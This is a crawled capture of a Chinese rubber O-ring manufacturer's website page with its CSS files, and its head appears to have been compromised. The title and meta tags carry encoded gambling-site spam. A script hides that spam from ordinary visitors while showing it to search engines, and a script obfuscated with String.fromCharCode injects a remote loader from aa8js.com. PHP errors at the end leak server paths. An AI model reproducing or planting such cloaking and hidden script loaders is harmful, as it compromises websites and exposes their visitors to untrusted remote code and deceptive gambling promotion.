

--- FILE ---
content_type: text/html
request_url: https://www.dtghxj.com/aboutus/
body_size: 6166
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#20843;&#25106;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#20843;&#25106;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9808;&#20843;&#25106;&#20307;&#32946;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#9989;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="O型圈厂家-氟胶O型圈-东台市冠华橡胶密封件厂"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    <meta name="keywords" content="O型圈,进口O型圈,O型圈厂家,氟胶O型圈,东台市冠华橡胶密封件厂" />
    <meta name="description" content="东台市冠华橡胶密封件厂专业生产O型圈,进口O型圈,O型圈厂家,氟胶O型圈,其生产规范,进口密封圈品质保障,在密封圈厂家领域深得广大客户的支持与信赖。" />
    <link href="/skin/css/animate.min.css" rel="stylesheet" type="text/css" />
    <link href="/skin/css/common.css" rel="stylesheet" type="text/css" />
    <link href="/skin/css/style.css" rel="stylesheet" type="text/css" />
    <!--标题图标-->
    <!-- 让IE浏览器支持H5标准 -->
    <script type="text/javascript" src="/skin/js/html5.js"></script>
    <script type="text/javascript" src="/skin/js/jquery-1.7.2.min.js"></script>
    <script type="text/javascript" src="/skin/js/wow.min.js"></script>
    <!--[if lt IE 9]>
      <script src="/skin/js/html5shiv.js"></script>
      <script src="/skin/js/respond.min.js"></script>
     <![endif]-->
    <script type="text/javascript" src="/skin/js/jquery.superslide.2.1.1.js"></script>
    <script type="text/javascript" src="/skin/js/common.js"></script>


</head>

<body>

    
<div class="header">
    <div class="header_top">
        <div class="wrap">
            <img class="fl logo" src="/skin/picture/logo.png" />
            <div class="fr">
                <div class="header_tel clearfix">
                    <div class="num fl">橡胶密封件的生产，加工及销售</div>
                    <div class="tel fr">
                        全国服务热线：
                        <p>13851026948</p>
                    </div>
                </div>
                <div class="header_nav">
                    <div class="header_nav1">
                        <ul class="menu clearfix ">
                            <li  class="hover" > <a href="/">网站首页</a>
                            </li>
                                                                                                                <li  class="" > <a
                                href="https://www.dtghxj.com/aboutus/">
                                公司简介 </a>
                            </li>
                                                                                                                <li  class="" > <a
                                href="https://www.dtghxj.com/products/">
                                产品展示 </a>
                            </li>
                                                                                                                <li  class="" > <a
                                href="https://www.dtghxj.com/news/">
                                新闻动态 </a>
                            </li>
                                                                                                                <li  class="" > <a
                                href="https://www.dtghxj.com/contact/">
                                联系我们 </a>
                            </li>
                                                                                                                <li  class="" > <a
                                href="https://www.dtghxj.com/zaixianliuyan/">
                                在线留言 </a>
                            </li>
                                                        
                        </ul>
                    </div>
                </div>
            </div>

            <p class="clearfix"></p>
        </div>
    </div>


</div>    <!-- banner -->
    <div style="width: 100%;overflow: hidden">
        <div class="banner17">
            <div class="shutter">
                <div class="shutter-img">
                    <ul>
                                                                        <li>
                            <a href="/"><img src="/uploads/2022/03/23/20220323164044_361591.jpg" alt="" /></a>
                        </li>
                                                <li>
                            <a href="/"><img src="/uploads/2022/03/23/20220323164008_962868.jpg" alt="" /></a>
                        </li>
                                                <li>
                            <a href="/"><img src="/uploads/2022/03/25/20220325132801_189628.jpg" alt="" /></a>
                        </li>
                                            </ul>

                </div>
                <ul class="shutter-btn">
                    <li class="prev"></li>
                    <li class="next"></li>
                </ul>
            </div>
            <script src="/skin/js/velocity.js"></script>
            <script src="/skin/js/shutter.js"></script>
            <script>
                $(function () {
                    var height01 = $('.shutter-img ul li img').css('height');
                    $('.banner17 .shutter').css('height', height01);
                    $('.shutter').shutter({
                        shutterW: 1920, // 容器宽度
                        shutterH: 478, // 容器高度
                        isAutoPlay: true, // 是否自动播放
                        playInterval: 3000, // 自动播放时间
                        curDisplay: 3, // 当前显示页
                        fullPage: false // 是否全屏展示
                    });
                });
            </script>
        </div>
    </div>
    <!-- banner end-->

    <!-- in_about -->
    <div class="in_about">
        <div class="about_nav wow fadeInRight">
            <div class="wrap clearfix">
                <h2 class="fl">关于冠华</h2>
                <ul class="fl">
                    <li>关于冠华橡胶密封件厂</li>
                    <li>产品种类</li>
                    <li>我们的承诺</li>
                </ul>
            </div>
        </div>
        <div class="wrap wow fadeInLeft">
            <div class="about_box clearfix">
                <img class="fl about_img" src="/skin/picture/about_img.jpg" />
                <div class="about_txt fr">
                    <div class="about_t">
                        <h2>关于冠华橡胶密封件厂</h2>
                        <p class="heng"></p>
                    </div>
                    <p>　我厂创建于1999年，专业致力于橡胶密封件的生产。主要产品有各种园林机械及单缸多缸汽油机橡胶配件，螺旋泵定子 骨架油封以及各种材质的”O”型密封圈，并定做各种形状的橡胶件。
                    </p> <a class="more fr" href="/aboutus/">+了解更多</a>
                </div>
            </div>
            <div class="about_box clearfix">
                <img class="fl about_img" src="/skin/picture/about_img.jpg" />
                <div class="about_txt fr">
                    <div class="about_t">
                        <h2>产品种类</h2>
                        <p class="heng"></p>
                    </div>O型圈、星型圈、U型圈、Y型圈、橡胶平垫圈、橡胶条、橡胶球、橡胶挡圈、骨架油封、聚氨酯油封、斯特封、格来圈及各种平垫片及特殊橡胶件订做。 冠华橡胶—生产所用的橡胶原材料全部为进口胶料，各种胶料齐全，有NBR、HNBR、SI、EPDM、FKM/VITON、PU、PTFE冠华橡胶—有各国标准的O型圈模具，模具多达5000余副，其中包括：美标AS568、日标G/P标准、中标C92、旧国标、行业标准等，真正做到了规格齐全。
                    <a class="more fr" href="/products/">+了解更多</a>
                </div>
            </div>
            <div class="about_box clearfix">
                <img class="fl about_img" src="/skin/picture/about_img.jpg" />
                <div class="about_txt fr">
                    <div class="about_t">
                        <h2>我们的承诺</h2>
                        <p class="heng"></p>
                    </div>
                    　　我们将以优质的产品，合理的价格，快速的送交货渠道，真诚服务于广大客户。
                    　　* 批零兼营，一块起售;

                    　　* 顾客可以随意挑选所需要的长度或其他要求;

                    　　* 代订、代购各类钢材或特殊规格;

                    　　* 调剂本库暂缺规格，省去您奔波采购的辛劳;

                    　　* 代办运输，可直接发货到您指定的地点;

                    　　* 所售材料，我们负责全面质量跟踪，为您排除后顾之忧。
                    <a class="more fr" href="/aboutus/">+了解更多</a>
                </div>
            </div>
        </div>
    </div>

    <!-- in_product -->
    <div class="in_product">
        <div class="product_top  wow fadeInRight">
            <div class="in_title">
                <h2>PRODUCTS<br />产品中心</h2>
                <p>十年专业，我们将以优质的产品，合理的价格，快速的送交货渠道，真诚服务于广大客户，且负责全面质量跟踪，为您排除后顾之忧</p>
            </div>
        </div>
        <div class="wrap">
            <div class="product_nav wow fadeInLeft">
                <ul>
                                                            <li>
                        <a href="https://www.dtghxj.com/chanpin1/">
                            O型圈</a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/chanpin2/">
                            骨架油封</a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/luoganbengdingzi/">
                            螺杆泵定子</a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/yuanlinjixiepeijian/">
                            园林机械配件</a>
                    </li>
                                        <p class="clearfix"></p>
                </ul>
            </div>
            <div class="product_list wow fadeInRight">
                                                <ul>
                                                            <li>
                        <a href="https://www.dtghxj.com/chanpin1/250.html">
                            <img src="/uploads/2022/03/23/20220323143012_483980.jpg">
                            <p>冠华橡胶密O型圈定制</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/chanpin1/249.html">
                            <img src="/uploads/2022/03/23/20220323142855_583193.jpg">
                            <p>O型圈定制加工源头厂家</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/chanpin1/248.html">
                            <img src="/uploads/2022/03/23/20220323142549_216463.jpg">
                            <p>O型圈定制加工厂家</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/chanpin1/247.html">
                            <img src="/uploads/2022/03/23/20220323142324_580982.jpg">
                            <p>o型圈厂家-密封圈厂家</p>
                        </a>
                    </li>
                                        <p class="clearfix"></p>
                </ul>
                                <ul>
                                                            <li>
                        <a href="https://www.dtghxj.com/chanpin2/252.html">
                            <img src="/uploads/2022/03/23/20220323143920_512701.jpg">
                            <p>骨架油封 定制快速交付</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/chanpin2/251.html">
                            <img src="/uploads/2022/03/23/20220323143800_840401.jpg">
                            <p>骨架油封源头厂家高效定制</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/chanpin2/246.html">
                            <img src="/uploads/2022/03/23/20220323143608_154559.jpg">
                            <p>骨架油封定制厂家</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/chanpin2/244.html">
                            <img src="/uploads/2022/03/23/20220323143341_854209.jpg">
                            <p>骨架油封定制加工</p>
                        </a>
                    </li>
                                        <p class="clearfix"></p>
                </ul>
                                <ul>
                                                            <li>
                        <a href="https://www.dtghxj.com/luoganbengdingzi/256.html">
                            <img src="/uploads/2022/03/23/20220323145525_839743.jpg">
                            <p>螺杆泵定子源头生产工厂​​</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/luoganbengdingzi/255.html">
                            <img src="/uploads/2022/03/23/20220323145418_459607.jpg">
                            <p>螺杆泵定子源头工厂加工</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/luoganbengdingzi/254.html">
                            <img src="/uploads/2022/03/23/20220323145255_162295.jpg">
                            <p>螺杆泵定子N-连轴杆定子</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/luoganbengdingzi/253.html">
                            <img src="/uploads/2022/03/23/20220323145209_288313.jpg">
                            <p>螺杆泵定子</p>
                        </a>
                    </li>
                                        <p class="clearfix"></p>
                </ul>
                                <ul>
                                                            <li>
                        <a href="https://www.dtghxj.com/yuanlinjixiepeijian/261.html">
                            <img src="/uploads/2022/03/23/20220323151325_947181.jpg">
                            <p>园林机械配件定制加工</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/yuanlinjixiepeijian/260.html">
                            <img src="/uploads/2022/03/23/20220323151212_242005.jpg">
                            <p>定制加工园林机械配件</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/yuanlinjixiepeijian/259.html">
                            <img src="/uploads/2022/03/23/20220323151039_782867.jpg">
                            <p>园林机械配件定制工厂</p>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.dtghxj.com/yuanlinjixiepeijian/258.html">
                            <img src="/uploads/2022/03/23/20220323150832_239755.jpg">
                            <p>园林机械配件加工</p>
                        </a>
                    </li>
                                        <p class="clearfix"></p>
                </ul>
                            </div>
        </div>
    </div>

    <!-- in_service -->
    <div class="in_service wow fadeInLeft">
        <div class="wrap">
            <div class="in_title">
                <h2>“方案定制化“服务，让您的采购和施工更简单</h2>
            </div>
            <div class="service_list">
                <ul class="clearfix">
                    <li>
                        <div class="bg">
                            <div class="txt">
                                <img src="/skin/picture/icon01.png" />
                                <p>一对一服务<br />欢迎咨询</p>
                            </div>
                        </div>
                    </li>
                    <li class="li02">
                        <div class="bg">
                            <div class="txt">
                                <img src="/skin/picture/icon02.png" />
                                <p>产品齐全<br />多种型号</p>
                            </div>
                        </div>
                    </li>
                    <li>
                        <div class="bg">
                            <div class="txt">
                                <img src="/skin/picture/icon03.png" />
                                <p>代办运输<br />发货到指定<br />地点</p>
                            </div>
                        </div>
                    </li>
                    <li class="li02">
                        <div class="bg">
                            <div class="txt">
                                <img src="/skin/picture/icon04.png" />
                                <p>所售全面<br />质量跟踪</p>
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="service_tel">
                <span>
                    13851026948</span>
                <a class="more" href="/contact/">+了解更多</a>
            </div>
        </div>
    </div>

    <div class="in_msg">
        <div class="wrap clearfix">
            <div class="msg_fl fl wow fadeInLeft">
                <div class="in_title">
                    <h2>CONTACT<br />联系我们</h2>
                </div>
                <div class="txt">
                    <p>公司名称：东台市冠华橡胶密封件厂</p>
                    <p>联系方式：杨经理13851026948 </p>
                    <p>邮箱：1825573091@qq.com</p>
                    <p>企业地址：东台市五烈镇廉贻工业园区</p>
                </div>
            </div>
            <div class="msg_fr fr wow fadeInRight">
                <form method='post' id="form_do" name="form_do" action="/1224/index.php?s=/Guestbook/add.html">
                    <input type="hidden" name="cid" value="">
                    <div class="ipt">
                        姓名：<input type="text" name="username" class="txtt" />
                    </div>
                    <div class="ipt">
                        电话：<input type="text" name="tel" class="txtt" />
                    </div>
                    <p class="clear"></p>
                    <div class="msg_txt">
                        <span class="fl">留言：</span>
                        <textarea name="content" cols="50" rows="4" class="texar"></textarea>
                    </div>
                    <div class="msg_btn">
                        <span>*给我们，我们会提供合理方案</span>
                        <input type="submit" class="btnt" id="submit" value="提交">
                        <p class="clear"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <!-- in_news -->
    <div class="in_news">
        <div class="wrap wow fadeInUp">
            <div class="in_title">
                <h2>NEWS CENTER<br />新闻咨讯</h2>
            </div>
            <div class="news_box">
                <ul class="clearfix">
                                                            <li>
                        <p class="heng"></p>
                        <a href="https://www.dtghxj.com/faq/269.html">
                            <p class="txt1">动态密封和静态密封的差异</p>
                        </a>
                        <p class="txt1">2026-01-19</p>
                        <p class="txt2">
                            　　动态密封和静态密封的差异,密封分为动态密封和静态密封，静态密封分为：垫密封、胶密封、和触摸密封三大类。动态密封又能够分为两类：旋转变密封和往复动密封....</p>
                        <a href="https://www.dtghxj.com/faq/269.html" class="n_more">查看更多</a>
                    </li>
                                        <li>
                        <p class="heng"></p>
                        <a href="https://www.dtghxj.com/faq/268.html">
                            <p class="txt1">O型密封圈介绍及用途</p>
                        </a>
                        <p class="txt1">2026-01-19</p>
                        <p class="txt2">
                            　　O型密封圈O型圈(O-rings)是一种截面为圆形的橡胶密封圈，因其截面为O型，故称其为O型密封圈，也叫O型圈。开始出现在19世纪中叶，...</p>
                        <a href="https://www.dtghxj.com/faq/268.html" class="n_more">查看更多</a>
                    </li>
                                        <li>
                        <p class="heng"></p>
                        <a href="https://www.dtghxj.com/faq/267.html">
                            <p class="txt1">橡胶O型密封圈详细百科</p>
                        </a>
                        <p class="txt1">2026-01-19</p>
                        <p class="txt2">
                            　　橡胶密封圈是由一个或几个零件组成的环形罩，固定在轴承的一个套圈或垫圈上并与另一套圈或垫圈接触或形成窄的迷宫间隙，防止润滑油漏出及外物侵入。...</p>
                        <a href="https://www.dtghxj.com/faq/267.html" class="n_more">查看更多</a>
                    </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- in_case -->
    <div class="in_case">
        <div class="wrap">
            <div class="picScroll wow fadeInUp">
                <div class="bd">
                    <ul class="picList">
                                                                        <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/yuanlinjixiepeijian/261.html"><img src="/uploads/2022/03/23/20220323151325_947181.jpg">
                                    <p>园林机械配件定制加工</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/yuanlinjixiepeijian/260.html"><img src="/uploads/2022/03/23/20220323151212_242005.jpg">
                                    <p>定制加工园林机械配件</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/yuanlinjixiepeijian/259.html"><img src="/uploads/2022/03/23/20220323151039_782867.jpg">
                                    <p>园林机械配件定制工厂</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/yuanlinjixiepeijian/258.html"><img src="/uploads/2022/03/23/20220323150832_239755.jpg">
                                    <p>园林机械配件加工</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/yuanlinjixiepeijian/257.html"><img src="/uploads/2022/03/23/20220323150556_244705.jpg">
                                    <p>园林机械配件定制</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/luoganbengdingzi/256.html"><img src="/uploads/2022/03/23/20220323145525_839743.jpg">
                                    <p>螺杆泵定子源头生产工厂​​</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/luoganbengdingzi/255.html"><img src="/uploads/2022/03/23/20220323145418_459607.jpg">
                                    <p>螺杆泵定子源头工厂加工</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/luoganbengdingzi/254.html"><img src="/uploads/2022/03/23/20220323145255_162295.jpg">
                                    <p>螺杆泵定子N-连轴杆定子</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/luoganbengdingzi/253.html"><img src="/uploads/2022/03/23/20220323145209_288313.jpg">
                                    <p>螺杆泵定子</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/chanpin2/252.html"><img src="/uploads/2022/03/23/20220323143920_512701.jpg">
                                    <p>骨架油封 定制快速交付</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/chanpin2/251.html"><img src="/uploads/2022/03/23/20220323143800_840401.jpg">
                                    <p>骨架油封源头厂家高效定制</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/chanpin1/250.html"><img src="/uploads/2022/03/23/20220323143012_483980.jpg">
                                    <p>冠华橡胶密O型圈定制</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/chanpin1/249.html"><img src="/uploads/2022/03/23/20220323142855_583193.jpg">
                                    <p>O型圈定制加工源头厂家</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/chanpin1/248.html"><img src="/uploads/2022/03/23/20220323142549_216463.jpg">
                                    <p>O型圈定制加工厂家</p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div class="pic">
                                <a href="https://www.dtghxj.com/chanpin1/247.html"><img src="/uploads/2022/03/23/20220323142324_580982.jpg">
                                    <p>o型圈厂家-密封圈厂家</p>
                                </a>
                            </div>
                        </li>
                                            </ul>
                    <p class="clearfix"></p>
                </div>
                <div class="hd">
                </div>
            </div>
            <script type="text/javascript">
                jQuery(".picScroll").slide({
                    titCell: ".hd ul",
                    mainCell: ".bd ul",
                    autoPage: true,
                    effect: "leftLoop",
                    autoPlay: true,
                    vis: 4,
                    trigger: "click"
                });
            </script>
        </div>
    </div>

    
<div class="footer">
    <div class="wrap clearfix">
        <span class="fl">版权所有：
            东台市冠华橡胶密封件厂</span>
        <span>备案号：<a href="http://www.miitbeian.gov.cn" target="_blank" rel="nofollow">
                苏ICP备2022013695号-1</a></span>   <!-- in_news
        <span class="fr">技术支持：<a href="http://www.huizo.cn/" target="_blank" rel="nofollow">企邦科技</a></span> -->
    </div><p></p><p></p><p></p>
</div></body>

</html>

<!-- <div class="wow bounce bg-green" data-wow-iteration="5" data-wow-duration="0.15s"></div> -->
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };
</script><br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /www/wwwroot/www.dtghxj.com/data/cache/cache_settings.php:611) in <b>/www/wwwroot/www.dtghxj.com/include/class_befen.php</b> on line <b>7</b><br />
<p style="background:#FFF;color:#000;font-size:12px;font-family:Tahoma,Arial,Helvetica;"><b>Befen Error info</b><br /><br />Error on line 13 in index.php<br /><br />Error message: Cannot modify header information - headers already sent by (output started at /www/wwwroot/www.dtghxj.com/data/cache/cache_settings.php:611)</p>

--- FILE ---
content_type: text/css
request_url: https://www.dtghxj.com/skin/css/common.css
body_size: 1578
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
input,
textarea,
p,
th,
td,
img {
    margin: 0;
    padding: 0;
}

img {
    border: 0
}

ol,
ul {
    list-style: none
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 16px;
}

input {
    outline: none;
    border: none;
}

html {
    _overflow-y: scroll;
}


/*****！！页面通用css样式定义开始******/

html,
body {
    min-width: 1200px;
    font-family: "Microsoft YaHei";
    _width: expression(document.body.clientWidth < 1200 ? "1200px": "auto");
}


/* body的css定义:这里定义页面上下左右边距，页面背景颜色，滚动条颜色样式 */

body {
    font-family: "微软雅黑";
    /*文字字体定义 */
    font-size: 14px;
    /*文字大小定义 */
    color: #666666;
    /*文字颜色定义 */
    min-width: 1200px;
    outline: none;
}

* {
    word-break: break-all;
    word-wrap: break-word
}


/* 网站超链接css通用设置 */

a {
    text-decoration: none;
}


/* 链接无下划线,有为underline */

a:link {
    color: #2c2c2c;
}


/* 未访问的链接 */

a:visited {
    color: #2c2c2c;
}


/* 已访问的链接 */

a:hover {
    color: #2c2c2c;
    text-decoration: none;
}


/* 鼠标在链接上 */

a:active {
    color: #2c2c2c;
}


/* 点击激活链接 */

p {
    line-height: 24px;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.hide {
    display: none
}

.show {
    display: block
}

.dib {
    display: inline-block;
    *display: inline;
    zoom: 1;
}


/*.clear{clear:both; line-height:0; height:0; font-size:0px;}*/

.clear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}


/*清除浮动*/

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}


/*清除浮动*/

.clearfix {
    display: inline-block
}

* html .clearfix {
    height: 1%
}

.clearfix {
    display: block
}

.dib {
    display: inline-block;
    *display: inline;
    zoom: 1;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
    height: auto;
}

.red {
    color: red
}


/*表格样式定义 */

checkbox {
    border: 0px;
}


/*选择框样式定义 */

.input {
    border: 1px solid #ccc;
    height: 20px;
    line-height: 20px
}

ul,
li {
    list-style: none
}


/*public*/

.size1 {
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
}

.backcolor {
    background: #044289;
}

.color {
    color: #044289;
}


/*header*/

.header_top {
    height: 161px;
    width: 100%;
    background: url(../images/header_bg.jpg) no-repeat top center;
    min-width: 1200px;
}

.header_top .logo {
    margin-top: 55px;
}

.header_tel {
    margin-top: 26px;
}

.header_tel .num {

    font-size: 30px;
    color: #0452ad;
    font-weight: 600;
    width: 500px;
    height: 56px;   <!--  background: url(../images/ten.png) no-repeat left center;-->   <!--   padding-left: 70px; --> 
}

.header_tel .num p {
    font-size: 16px;
    color: #3a3a3a;
    letter-spacing: 8px;
    line-height: 31px
}

.header_tel .tel {
    font-size: 16px;
    color: #3c3b3b;
    line-height: 34px;
    background: url(../images/tel_bg.jpg) no-repeat left bottom;
    padding-left: 48px;
}

.header_tel .tel p {
    font-size: 31px;
    color: #fa0008;
    font-family: "Impact";
}

.header_nav {
    width: 820px;
    position: relative;
    z-index: 99;
    margin-top: 20px;
}

.header_nav .header_nav1 {
    width: 100%;
}

.menu li {
    float: left;
    width: 112px;
    height: 37px;
    line-height: 37px;
    margin: 10px;
}

.menu li a {
    text-align: center;
    display: block;
    font-size: 16px;
    color: #343434;
}

.menu li.hover a,
.menu li:hover a {
    background: #fa0008;
    color: #fff;
}

.header_top.nav01 {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
}

/*首页banner*/
.banner17 .shutter {
    overflow: hidden;
    width: 1920px;
    height: auto;
    position: relative;
    left: 50%;
    margin-left: -960px;
    top: 0;
}

.banner17 .shutter-img {
    z-index: 1;
}

.banner17 .shutter-img,
.banner17 .shutter-img a {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.banner17 .shutter-img a {
    cursor: default;
}

.banner17 .shutter-img a>img {
    width: 1920px;
    height: auto;
}

.banner17 .shutter-img .created {
    overflow: hidden;
    position: absolute;
    z-index: 20;
}

.banner17 .shutter-btn {
    width: 1300px;
    height: 64px;
    z-index: 9;
    position: absolute;
    top: 50%;
    margin-left: -650px;
    margin-top: -32px;
    left: 50%;
    clear: both;
    display: none;
}

.banner17:hover .shutter-btn {
    display: block;
}

.banner17 .shutter-btn li {
    width: 64px;

    height: 64px;
    cursor: pointer;
}

.banner17 .shutter-btn li.prev {
    float: left;
    background: url(../images/left3.png) no-repeat;
}

.banner17 .shutter-btn li.next {
    float: right;
    background: url(../images/right3.png) no-repeat;
}

.cover {
    display: inline-block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

/*footer*/
.footer {
    width: 100%;
    height: 60px;
    line-height: 60px;
    text-align: center;
    background: #044289;
}

.footer span {
    color: #bcd9f9;
}

.footer span a {
    color: #bcd9f9;
}

--- FILE ---
content_type: text/css
request_url: https://www.dtghxj.com/skin/css/style.css
body_size: 1302
content:

.in_title{text-align: center;color: #fff;padding-top: 60px;}
.in_title h2{font-size: 30px;background: url(../images/heng.jpg) no-repeat bottom center;padding-bottom: 15px;}
.in_title p{font-size: 16px;line-height: 42px;}
a.more{display: inline-block; width: 103px; height: 36px;line-height: 36px;font-size:16px;color: #faba59;background: url(../images/about_more.png) no-repeat;padding-left:10px; }

/* in_about */
.in_about{margin: 60px auto;}
.in_about .about_nav{height: 72px;background: url(../images/line.jpg) no-repeat center 55px;}
